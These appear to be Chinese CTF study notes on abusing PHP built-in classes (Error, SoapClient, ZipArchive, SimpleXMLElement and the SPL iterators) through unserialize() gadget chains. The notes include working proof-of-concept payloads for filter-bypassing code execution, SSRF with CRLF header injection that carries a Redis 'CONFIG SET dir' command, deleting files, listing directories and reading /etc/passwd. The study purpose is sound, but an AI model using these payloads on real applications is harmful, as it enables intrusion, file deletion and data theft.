<?php error_reporting (0 );class SYCLOVER public $syc ; public $lover ; public function __wakeup ( if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){ if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){ eval ($this ->syc); } else { die ("Try Hard !!" ); } } } } if (isset ($_GET ['great' ])){ unserialize ($_GET ['great' ]); } else { highlight_file (__FILE__ ); } ?> if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) )
对于这个,我们常见的是利用数组绕过强类型,但是这个是在类中,不能使用数组,只有使用Error类。
md5()和sha1()可以对一个类进行hash,并且会触发这个类的 __toString 方法;且当eval()函数传入一个类对象时,也会触发这个类里的 __toString 方法,刚才实验过,Error类中的__toString将类转换的字符串相等。
又存在preg_match,过滤了括号,无法调用函数,尝试include "/flag",但是引号过滤了,我们可以使用两次取反,自动获得字符串的。(绕过引号,长知识了)
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php class SYCLOVER public $syc ; public $lover ; public function __wakeup ( if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){ if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){ eval ($this ->syc); } else { die ("Try Hard !!" ); } } } } $cmd ='/flag' ;$cmd =urlencode (~$cmd )$str = "?><?=include~" .urldecode ("%D0%99%93%9E%98" )."?>" ;$a =new Error ($str ,1 );$b =new Error ($str ,2 );$c = new SYCLOVER ();$c ->syc = $a ;$c ->lover = $b ;echo (urlencode (serialize ($c )));?>
这道题我想到能不能同用hex编码
1
2
3
4
5
6
<?php $cmd ='/flag' ;$cmd =bin2hex ($cmd );var_dump ($cmd );$cmd =hex2bin ($cmd );var_dump ($cmd );
虽然最后也是String字符,但是我实验下没有成功。
我也想到一个payload,然后1来传参,但是也没成功
1 $str ="?>" <?= include $_GET [1 ];?> "
PHP 的内置类 SoapClient 是一个专门用来访问web服务的类,可以提供一个基于SOAP协议访问Web服务的 PHP 客户端。
类介绍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
SoapClient { public __construct ( string |null $wsdl , array $options = [] ) public __call ( string $name , array $args ) : mixed public __doRequest ( string $request , string $location , string $action , int $version , bool $oneWay = false ) : string |null public __getCookies ( ) : array public __getFunctions ( ) : array |null public __getLastRequest ( ) : string |null public __getLastRequestHeaders ( ) : string |null public __getLastResponse ( ) : string |null public __getLastResponseHeaders ( ) : string |null public __getTypes ( ) : array |null public __setCookie ( string $name , string |null $value = null ) : void public __setLocation ( string $location = "" ) : string |null public __setSoapHeaders ( SoapHeader|array |null $headers = null ) : bool public __soapCall ( string $name , array $args , array |null $options = null , SoapHeader|array |null $inputHeaders = null , array &$outputHeaders = null ) : mixed }
该内置类有一个 __call 方法,当 __call 方法被触发后,它可以发送 HTTP 和 HTTPS 请求。正是这个 __call 方法,使得 SoapClient 类可以被我们运用在 SSRF 中。而__call触发很简单,就是当对象访问不存在的方法的时候就会触发。
该类的构造函数如下:
1
2
3
4
PHP public SoapClient :: SoapClient (mixed $wsdl [,array $options ])- 第一个参数是用来指明是否是wsdl模式,将该值设为null 则表示非wsdl模式。 - 第二个参数为一个数组,如果在wsdl模式下,此参数可选;如果在非wsdl模式下,则必须设置location和uri选项,其中location是要将请求发送到的SOAP服务器的URL,而uri 是SOAP服务的目标命名空间

直接利用SoapClient来进行SSRF
构造php
1
2
3
4
5
6
7
<?php $a = new SoapClient (null ,array ('location' =>'http://ip:10000/aaa' , 'uri' =>'http://ip:10000' ));$b = serialize ($a );echo $b ;$c = unserialize ($b );$c ->a (); ?>
记得监听自己VPN上的端口

但是当存在CRLF漏洞,我们就可以通过user_agent的参数伪造http头
运行后,监听界面就出现了伪造的http头

测试代码
1
2
3
4
5
6
7
8
9
10
<?php $target = 'http://ip:10000/' ;$poc = "CONFIG SET dir /var/www/html" ;$a = new SoapClient (null ,array ('location' => $target , 'uri' => 'hello^^' .$poc .'^^hello' ));$b = serialize ($a );$b = str_replace ('^^' ,"\n\r" ,$b ); echo $b ;$c = unserialize ($b );$c ->a (); ?>
对于发送POST数据包,Content-Type 的值我们要设置为 application/x-www-form-urlencoded,而且Content-Length的值需要与post的数据长度一致。而且http头跟post数据中间间隔\r\n\r\n,其他间隔\r\n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php $target = 'http://ip:10000/' ;$post_data = 'data=whoami' ;$headers = array ( 'X-Forwarded-For: 127.0.0.1' , 'Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93' ); $a = new SoapClient (null ,array ('location' => $target ,'user_agent' =>'wupco^^Content-Type: application/x-www-form-urlencoded^^' .join ('^^' ,$headers ).'^^Content-Length: ' . (string )strlen ($post_data ).'^^^^' .$post_data ,'uri' =>'test' ));$b = serialize ($a );$b = str_replace ('^^' ,"\n\r" ,$b );echo $b ;$c = unserialize ($b );$c ->a (); ?>
成功发送post数据包
bestphp’s revenge
也可以看看ctfshow的web259
看看feng师傅的wp


SimpleXMLElement 这个内置类用于解析 XML 文档中的元素。
官方文档中对SimpleXMLElement 类的构造方法 SimpleXMLElement::__construct 的定义如下:
意味着,当我们将第三个参数data_is_url设置为true的话,我们就可以调用远程xml文件,实现xxe的攻击。第二个参数的常量值我们设置为2即可。第一个参数 data 就是我们自己设置的payload的url地址,即用于引入的外部实体的url。
可以看看这个的wp
ZipArchive类可以对文件进行压缩与解压缩处理。
条件:php 5.20
常见的类方法
1
2
3
4
5
6
7
8
ZipArchive ::addEmptyDir :添加一个新的文件目录ZipArchive ::addFile :将文件添加到指定zip压缩包中ZipArchive ::addFromString :添加新的文件同时将内容添加进去ZipArchive ::close :关闭ziparchiveZipArchive ::extractTo :将压缩包解压ZipArchive ::open :打开一个zip压缩包ZipArchive ::deleteIndex :删除压缩包中的某一个文件,如:deleteIndex (0 )代表删除第一个文件ZipArchive ::deleteName :删除压缩包中的某一个文件名称,同时也将文件删除
我们看看ZipArchive::open方法
1
2
3
4
5
6
7
8
9
10
11
ZipArchive ::open (string $filename , int $flags =0 )该方法用来打开一个新的或现有的zip存档以进行读取,写入或修改。 filename:要打开的ZIP存档的文件名。 flags:用于打开档案的模式。有以下几种模式: ZipArchive ::OVERWRITE :总是以一个新的压缩包开始,此模式下如果已经存在则会被覆盖或删除。ZipArchive ::CREATE :如果不存在则创建一个zip压缩包。ZipArchive ::RDONLY :只读模式打开压缩包。ZipArchive ::EXCL :如果压缩包已经存在,则出错。ZipArchive ::CHECKCONS :对压缩包执行额外的一致性检查,如果失败则显示错误。注意,如果设置flags参数的值为 ZipArchive ::OVERWRITE 的话,可以把指定文件删除。这里我们跟进方法可以看到const OVERWRITE = 8 ,也就是将OVERWRITE定义为了常量8 ,我们在调用时也可以直接将flags赋值为8
也就是说我们可以通过ZipArchive直接调用open方法删除目标机上的文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
<?php highlight_file (__FILE__ );error_reporting (0 );include ('shell.php' );class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; public function __construct ( { $this ->username='user' ; $this ->password='user' ; } public function __wakeup ( if (md5 ($this ->register)==="21232f297a57a5a743894a0e4a801fc3" ){ $this ->choice=new login ($this ->file,$this ->filename,$this ->content); }else { $this ->choice = new register (); } } public function __destruct ( $this ->choice->checking ($this ->username,$this ->password); } } class login public $file ; public $filename ; public $content ; public function __construct ($file ,$filename ,$content { $this ->file=$file ; $this ->filename=$filename ; $this ->content=$content ; } public function checking ($username ,$password { if ($username ==='admin' &&$password ==='admin' ){ $this ->file->open ($this ->filename,$this ->content); die ('login success you can to open shell file!' ); } } } class register public function checking ($username ,$password { if ($username ==='admin' &&$password ==='admin' ){ die ('success register admin' ); }else { die ('please register admin ' ); } } } class Open function open ($filename , $content if (!file_get_contents ('waf.txt' )){ shell ($content ); }else { echo file_get_contents ($filename .".php" ); } } } if ($_GET ['a' ]!==$_GET ['b' ]&&(md5 ($_GET ['a' ]) === md5 ($_GET ['b' ])) && (sha1 ($_GET ['a' ])=== sha1 ($_GET ['b' ]))){ @unserialize (base64_decode ($_POST ['unser' ])); }
这串代码就是一个简单的反序列化POC
首先我们需要利用file_get_contents来得到文件内容
我们先让register的值为admin,进入$this->choice=new login($this->file,$this->filename,$this->content),进入login类后,我们需要让username=admin,password=admin,进入$this->choice=new login($this->file,$this->filename,$this->content),一如既往的,我们让file的值为open,那么我们就可以调用open类的open方法,达到我们的目的。
构造poc(其他师傅的)
因为前面包含shell.php,首先读取shell.php的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
<?php class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; public function __construct ( { $this ->username='user' ; $this ->password='user' ; } public function __wakeup ( if (md5 ($this ->register)==="21232f297a57a5a743894a0e4a801fc3" ){ $this ->choice=new login ($this ->file,$this ->filename,$this ->content); }else { $this ->choice = new register (); } } public function __destruct ( $this ->choice->checking ($this ->username,$this ->password); } } class login public $file ; public $filename ; public $content ; } class Open function open ($filename , $content } } $poc = new Game ();$poc ->username = "admin" ;$poc ->password = "admin" ;$poc ->register = "admin" ;$poc ->file = new Open ();$poc ->filename = "php://filter/read=convert.base64-encode/resource=shell" ;$poc ->content = "xxx" ;echo base64_encode (serialize ($poc ));
shell.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php function shell ($cmd if (strlen ($cmd )<10 ){ if (preg_match ('/cat|tac|more|less|head|tail|nl|tail|sort|od|base|awk|cut|grep|uniq|string|sed|rev|zip|\*|\?/' ,$cmd )){ die ("NO" ); }else { return system ($cmd ); } }else { die ('so long!' ); } }
看到functionshell,所以我们可以通过反序列化,来调用shell方法,然后执行system来命令执行
这儿遇到一个问题,open的方法,当waf.txt不存在时,我们才能调用shell方法,我们需要删除waf.txt,想到了原生类,且需要原生类中有open方法,去删除waf.txt.
遍历一个
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php $classes = get_declared_classes ();foreach ($classes as $class ) { $methods = get_class_methods ($class ); foreach ($methods as $method ) { if (in_array ($method , array ( '__destruct' , '__wakeup' , '__call' , '__callStatic' , 'open' ))) { print $class . '::' . $method . "\n" ; } } }
找到了ZipArchive::open
如果设置flags参数的值为 ZipArchive::OVERWRITE 的话,可以把指定文件删除。这里我们跟进方法可以看到const OVERWRITE = 8,也就是将OVERWRITE定义为了常量8,我们在调用时也可以直接将flags赋值为8。
1 ZipArchive ::open ($filename , ZipArchive ::OVERWRITE )
删除waf.txt的POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
<?php class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; public function __construct ( { $this ->username='user' ; $this ->password='user' ; } public function __wakeup ( if (md5 ($this ->register)==="21232f297a57a5a743894a0e4a801fc3" ){ $this ->choice=new login ($this ->file,$this ->filename,$this ->content); }else { $this ->choice = new register (); } } public function __destruct ( $this ->choice->checking ($this ->username,$this ->password); } } class login public $file ; public $filename ; public $content ; } class Open function open ($filename , $content } } $poc = new Game ();$poc ->username = "admin" ;$poc ->password = "admin" ;$poc ->register = "admin" ;$poc ->file = new ZipArchive ();$poc ->filename = "waf.txt" ;$poc ->content = ZipArchive ::OVERWRITE ;echo base64_encode (serialize ($poc ));
删除后,我们直接构造命令执行,也需要绕过正则
我们这种只需要用''或者\来过滤即可
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
<?php class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; public function __construct ( { $this ->username='user' ; $this ->password='user' ; } public function __wakeup ( if (md5 ($this ->register)==="21232f297a57a5a743894a0e4a801fc3" ){ $this ->choice=new login ($this ->file,$this ->filename,$this ->content); }else { $this ->choice = new register (); } } public function __destruct ( $this ->choice->checking ($this ->username,$this ->password); } } class login public $file ; public $filename ; public $content ; } class Open function open ($filename , $content } } $poc = new Game ();$poc ->username = "admin" ;$poc ->password = "admin" ;$poc ->register = "admin" ;$poc ->file = new Open ();$poc ->filename = "xxx" ;$poc ->content = "n\l /flag" ;echo base64_encode (serialize ($poc ));
SPL是php标准库
PHP: SPL - Manual
1 SPL 对 PHP 引擎进行了扩展,例如 ArrayAccess 、Countable 和 SeekableIterator 等接口,它们用于以数组形式操作对象。同时,你还可以使用 RecursiveIterator 、ArrayObejcts 等其他迭代器进行数据的迭代操作。它还内置几个的对象例如 Exceptions、SplObserver 、Spltorage 以及 splautoloadregister、splclasses、iteratorapply 等的帮助函数(helper functions),用于重载对应的功能。这些工具聚合在一起就好比是把多功能的瑞士军刀,善用它们可以从质上提升 PHP 的代码效率
DirectoryIterator 类
FilesystemIterator 类
GlobIterator 类
类介绍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
DirectoryIterator extends SplFileInfo implements SeekableIterator { public __construct ( string $path ) public current ( ) : DirectoryIterator public getATime ( ) : int public getBasename ( string $suffix = ? ) : string public getCTime ( ) : int public getExtension ( ) : string public getFilename ( ) : string public getGroup ( ) : int public getInode ( ) : int public getMTime ( ) : int public getOwner ( ) : int public getPath ( ) : string public getPathname ( ) : string public getPerms ( ) : int public getSize ( ) : int public getType ( ) : string public isDir ( ) : bool public isDot ( ) : bool public isExecutable ( ) : bool public isFile ( ) : bool public isLink ( ) : bool public isReadable ( ) : bool public isWritable ( ) : bool public key ( ) : string public next ( ) : void public rewind ( ) : void public seek ( int $position ) : void public __toString ( ) : string public valid ( ) : bool }
会创建一个指定目录的迭代器。当执行到echo函数时,会触发DirectoryIterator类中的 __toString() 方法,输出指定目录里面经过排序之后的第一个文件名
1
2
3
<?php $dir =new DirectoryIterator ("/" );echo $dir ;
遍历文件目录,直接对文件全部输出出来
1
2
3
4
5
6
7
8
<?php $dir =new DirectoryIterator ("/" );foreach ($dir as $f ){ echo ($f .'<br>' ); }
也可以配合glob://协议使用模式匹配来寻找我们想要的文件路径:
glob:// 协议用来查找匹配的文件路径模式
1
2
3
<?php $dir =new DirectoryIterator ("glob:///flag" );echo $dir ;
FilesystemIterator 类与 DirectoryIterator 类相同,提供了一个用于查看文件系统目录内容的简单接口。该类的构造方法将会创建一个指定目录的迭代器。
都是一样的,我们就列举一个
测试代码
1
2
3
4
5
6
7
8
<?php $dir =new FilesystemIterator ("/" );foreach ($dir as $f ){ echo ($f .'<br>' ); }
直接对文件目录全部输出出来。
GlobIterator 类也可以遍历一个文件目录,使用方法与前两个类也基本相似。但与上面略不同的是其行为类似于 glob(),可以通过模式匹配来寻找文件路径
类介绍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
GlobIterator extends FilesystemIterator implements SeekableIterator , Countable { public __construct ( string $pattern , int $flags = FilesystemIterator ::KEY_AS_PATHNAME | FilesystemIterator ::CURRENT_AS_FILEINFO ) public count ( ) : int public FilesystemIterator ::__construct ( string $path , int $flags = FilesystemIterator ::KEY_AS_PATHNAME | FilesystemIterator ::CURRENT_AS_FILEINFO | FilesystemIterator ::SKIP_DOTS ) public FilesystemIterator ::current ( ) : mixed public FilesystemIterator ::getFlags ( ) : int public FilesystemIterator ::key ( ) : string public FilesystemIterator ::next ( ) : void public FilesystemIterator ::rewind ( ) : void public FilesystemIterator ::setFlags ( int $flags = ? ) : void }
当我们使用 DirectoryIterator 类和 FilesystemIterator 类且没有配合glob://协议进行匹配的时候:
1
2
3
4
5
6
7
<?php $dir =new DirectoryIterator ("/" );echo $dir ;<?php $dir =new FilesystemIterator ("/" );echo $dir ;
其构造函数创建的是一个指定目录的迭代器,当我们使用echo函数输出的时候,会触发这两个类中的 __toString() 方法,输出指定目录里面特定排序之后的第一个文件名。也就是说如果我们不循环遍历的话是不能看到指定目录里的全部文件的,而 GlobIterator 类便可以帮我们在一定程度上解决了这个问题。由于 GlobIterator 类支持直接通过模式匹配来寻找文件路径,也就是说假设我们知道一个文件名的一部分,我们可以通过该类的模式匹配找到其完整的文件名。
意思就是我们可以在GlobIterator中直接使用正则匹配路径来遍历目录
遍历目录全部文件
1
2
3
4
5
6
7
8
9
<?php $dir = $_GET ['cmd' ];$a = new GlobIterator ($dir );foreach ($a as $f ){ echo ($f ->__toString ().'<br>' ); } ?>
关于绕过open_basedir()可以看看这个文章
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php $dir = $_GET ['cmd' ];$a = new DirectoryIterator ($dir );foreach ($a as $f ){ echo ($f ->__toString ().'<br>' ); } ?> 其中cmd=glob: $a = new DirectoryIterator ("glob:///*" );foreach ($a as $f ){ echo ($f ->__toString ().'<br>' );}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php $dir = $_GET ['whoami' ];$a = new FilesystemIterator ($dir );foreach ($a as $f ){ echo ($f ->__toString ().'<br>' ); } ?> 其中cmd=glob: $a = new FilesystemIterator ("glob:///*" );foreach ($a as $f ){ echo ($f ->__toString ().'<br>' );}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php $dir = $_GET ['whoami' ];$a = new GlobIterator ($dir );foreach ($a as $f ){ echo ($f ->__toString ().'<br>' ); } ?> 其中cmd=
前面都是读取文件目录,下面是可以读取文件内容
官方文档
SplFileInfo 类为单个文件的信息提供了一个高级的面向对象的接口,可以用于对文件内容的遍历、查找、操作
测试:
读取文件的一行
1
2
3
<?php $context = new SplFileObject ('/etc/passwd' );echo $context ;
对文件中的每一行内容进行遍历
1
2
3
4
5
6
7
<?php $context = new SplFileObject ('/etc/passwd' );foreach ($context as $f ){ echo ($f ); }
博客推荐
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
<?php error_reporting (0 );highlight_file (__FILE__ );class A public $class ; public $para ; public $check ; public function __construct ( { $this ->class = "B "; $this ->para = "ctfer "; echo new $this ->class ($this ->para ); } public function __wakeup () // 可以直接绕过__wakeup ()方法的执行 { $this ->check = new C; if ($this ->check->vaild ($this ->para) && $this ->check->vaild ($this ->class )) { echo new $this ->class ($this ->para ); } else die ('bad hacker ~'); } } class B var $a ; public function __construct ($a { $this ->a = $a ; echo ("hello " .$this ->a); } } class C function vaild ($code $pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i' ; if (preg_match ($pattern , $code )){ return false ; } else return true ; } } if (isset ($_GET ['pop' ])){ unserialize ($_GET ['pop' ]); } else { $a =new A; }
还是一样的,先代码审计,发现没有什么危险函数的利用,我们可以利用原生类来利用了
首先利用DirectoryIterator或FilesystemIterator类去遍历目标的Web目录:
1
2
3
4
5
6
7
8
9
10
11
12
<?php class A public $class ='FilesystemIterator' ; public $para ="/var/www/html/" ; public $check ; } $poc = new A ();echo urlencode (serialize ($poc ));
执行后得到一个文件夹 aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE:
然后进入这个文件夹
poc
1
2
3
4
5
6
7
8
9
10
11
12
<?php class A public $class ='FilesystemIterator' ; public $para ="/var/www/html/aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE/" ; public $check ; } $poc = new A ();echo urlencode (serialize ($poc ));
看到flag.php
现在我们只需要读取文件内容,利用SplFileObject类
payload
1
2
3
4
5
6
7
8
9
10
11
12
<?php class A public $class ='SplFileObject' ; public $para ="/var/www/html/aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE/flag.php" ; public $check ; } $poc = new A ();echo serialize ($poc );
能否利用原生类读取文件内容和文件目录?
1 echo new this ->class (this ->para)
这行代码比较关键,就是能否利用原生类的关键

ReflectionMethod 类报告了一个方法的有关信息。可以在 PHP 运行状态中,扩展分析 PHP 程序,导出或提取出关于类、方法、属性、参数等的详细信息,包括注释。这种动态获取的信息以及动态调用对象的方法的功能称为反射API
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
